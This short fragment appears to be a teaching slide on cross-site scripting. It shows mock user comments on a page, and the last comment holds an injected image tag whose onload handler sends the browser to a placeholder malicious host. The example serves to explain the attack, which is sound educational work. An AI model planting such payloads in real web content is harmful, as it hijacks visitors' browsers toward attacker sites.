 XSS AttackUser contentNo. Your wrong.Duh! Its “you’re”.I agree. <img src=“/images/smiley.gif” 	onload=“document.location=‘http://malicious/’”>